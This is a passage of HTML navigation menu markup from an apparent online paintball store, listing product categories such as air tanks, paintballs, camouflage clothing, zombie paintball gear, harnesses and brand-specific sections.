</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-hpa-tanks">
Tippmann HPA Tanks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/disposable-co2-cartridges">
Disposable CO2 Cartridges</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-hpa-accessories">
Adapters, Regulators and O Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-tank-covers">
Air Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/remote-lines">
Remote Lines</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2050;">
<a class="link" href="/air-tank-refill-station-supplies" id="handle7"><img class="dynamicimage" alt="Air Tank Refill Supplies" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Air+Tank+Refill+Supplies&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-tank-refill-kits">
CO2 / HPA Refill Stations, Scales and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-co2-hpa-tanks">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-compressors">
Air Compressors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1950;">
<a class="link" href="/paintballs-paintball-ammunition" id="handle8"><img class="dynamicimage" alt="Paintballs &amp; Ammo" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintballs+%26+Ammo&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/68-caliber-paintballs">
.68 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/43-caliber-paintballs">
.43 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintballs">
.50 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/less-lethal-paintball-gun-ammo">
Other Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenades">
Paintball Grenades</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525842">
Zombie Paintball Gun Ammo</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1850;">
<a class="link" href="/page/497586438" id="handle9"><img class="dynamicimage" alt="Camouflage Clothing" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Clothing&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587926">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587928">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587930">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1750;">
<a class="link" href="/page/497586432" id="handle10"><img class="dynamicimage" alt="Camouflage Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586434">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586436">
Camouflage Tape</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
<a class="link" href="/page/497529582" id="handle11"><img class="dynamicimage" alt="Zombie Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Zombie+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525996">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497565586">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525998">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529588">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529590">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497567582">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/paintball-accessories" id="handle12"><img class="dynamicimage" alt="Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-apparel">
Paintball Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-jerseys">
Paintball Jerseys<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-jerseys">
Contract Killer Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-jerseys">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-jerseys">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-jerseys">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-jerseys">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487679812">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-jerseys">
Youth Paintball Jerseys</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pants">
Paintball Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-pants">
Contract Killer Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-pants">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-pants">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-pants">
Exalt Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-pants">
GI Sportz Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-pants">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-pants">
NXe Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-pants">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-pants">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-pants">
Youth Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587936">
Camouflage Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-t-shirts">
Paintball T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/480727834">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-footwear">
Paintball Footwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-cleats">
Paintball Cleats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-jungle-tactical-boots">
Combat Boots</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headwear">
Paintball Headwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headbands">
Headbands & Wraps<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-headbands">
BT Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-headbands">
CK Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457598">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-headbands">
Exalt Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-headbands">
HK Army Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-headbands">
Rap4 Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457600">
Valken Headbands</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-hats">
Paintball Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-beanies">
Paintball Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shemaghs">
Shemaghs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488131612">
Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-vests-accessories">
Vests & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-vests">
Tactical Vests<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-tactical-paintball-vests">
Adult Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-tactical-paintball-vests">
Kids Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tactical-paintball-airsoft-vests">
Valken Tactical Vests</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/concealed-carry-and-travel-vests">
Concealed Carry and Travel Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-vest-pouches">
Pouches & Pockets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-vest-patches">
Vest Patches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/camouflage-clothing">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-shirts">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-pants">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-uniforms">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/scenario-paintball-accessories">
Scenario Paintball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-belt-harnesses">
Tactical Harnesses & Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/binoculars-and-tactical-communication-devices">
Coms & Binoculars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-landmines">
Paintball Landmines & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-camouflage-gear">
Camouflage Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ghillie-suits">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-tape">
Camouflage Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497587932">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586440">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586442">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587934">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-cases-gear-bags">
Marker & Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bags-marker-cases">
Paintball Marker Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gear-bags">
Paintball Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-backpacks">
Paintball Backpacks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-airsoft-shoulder-sling-bags-fanny-packs">
Shoulder Slings and Fanny Packs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ammo-pods-paintball-packs">
Pods & Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-harnesses">
Paintball Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-harnesses">
CK Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-harnesses">
Dye Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-harnesses">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-harnesses">
GI Sportz Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-harnesses">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-harnesses">
NXe Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-harnesses">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-harnesses">
Tippmann Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-harnesses">
Valken Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-harnesses">
Valken Tourney Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-harnesses">
Valken VTac Harnesses</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pods">
Paintball Pods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-accessories">
Mask Accessories & Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-cleaning-supplies">
Paintball Gun Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-books-dvds">
Paintball Books & DVDs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519712">
Paintball Chronographs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/commercial-paintball-gear-equipment" id="handle13"><img class="dynamicimage" alt="Commercial Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Commercial+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation13">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bulk-wholesale-commercial-paintball-equipment">
Bulk Wholesale Paintball Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-guns">
Bulk Paintball Gun Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-air-tanks">
Bulk Paintball Air Tank Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-protective-paintball-gear">
Bulk Protective Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-gun-hoppers-parts">
Bulk Paintball Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/490809594">
Air Tank Refill Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803846">
CO2/HPA Refill Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803848">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803850">
Air Compressors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-field-equipment">
Paintball Field Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-bunkers">
Paintball Bunkers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-inflatable-paintball-arenas">
Large Inflatable Paintball Arenas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chronographs">
Paintball Chronographs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-netting-accessories">
Field Netting & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-starter-packages">
Field Starter Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/zombie-paintball-gear">
Zombie Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-masks">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-pads-chest-protector">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-guns">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-ammo">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-brackets">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-shoot-packages">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/bazooka-ball-products" id="handle14"><img class="dynamicimage" alt="Bazooka Ball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Bazooka+Ball&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/easy-shopping-for-brand-name-paintball-gear" id="handle15"><img class="dynamicimage" alt="Shop By Brand" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shop+By+Brand&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation15">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alkin-products">
Alkin Compressors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-gear">
Dye Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-markers">
Dye Paintball Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497345584">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497347584">
Dye Tactical</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981596">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981598">
Dye Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-protective-gear">
Dye Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981600">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967852">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-headbands">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-equipment-bags">
Dye Equipment Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-gear">
Empire Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967882">
Empire Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981630">
Empire Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981632">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967884">
Empire Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-protective-gear">
Empire Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967888">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967892">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981636">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981640">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gear-bags">
Empire Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-gear">
Exalt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-clip-usa">
Full Clip USA</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hk-army-paintball-equipment">
HK Army<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349604">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347622">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349606">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349608">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349610">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347624">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347626">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349612">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-barrels">
HK Army Barrels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/jt-splatmaster">
JT Splatmaster<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497351608">
JT Splatmaster Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497353602">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-paintballs">
JT Splatmaster Paintballs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kwa-airsoft-products">
KWA Airsoft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ncstar-scopes-sights-lights-mounts-and-bipods">
NCStar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-gear">
Planet Eclipse Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981646">
Planet Eclipse Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-protective-gear">
Planet Eclipse Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981648">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981650">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gear-bags">
Planet Eclipse Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-gear">
Rap4<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075588">
Rap4 Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077590">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075590">
Rap4 Hpa Tanks</a></div>
</div>
